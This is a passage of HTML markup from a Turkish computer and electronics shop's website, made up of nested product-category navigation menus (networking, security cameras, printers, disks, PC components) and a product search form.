href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
